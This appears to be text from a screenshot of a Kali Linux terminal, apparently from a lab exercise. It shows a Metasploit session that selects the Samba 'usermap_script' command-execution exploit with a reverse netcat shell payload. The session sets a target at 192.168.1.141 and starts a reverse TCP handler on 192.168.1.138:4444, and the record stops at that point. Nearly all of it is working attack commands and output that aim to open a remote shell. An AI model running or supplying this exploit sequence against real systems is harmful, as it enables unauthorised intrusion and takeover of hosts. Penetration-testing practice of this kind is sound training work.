 kali@kali: ~
File Actions Edit View Help
msf6 > search usermap
Matching Modules
# Name Disclosure Date Rank Check Description
0 exploit/multi/samba/usermap_script 2007-05-14 excellent No Samba "username map script" Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/samba/usermap_script
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 192.168.1.138 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 192.168.1.141
RHOSTS => 192.168.1.141
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.1.138:4444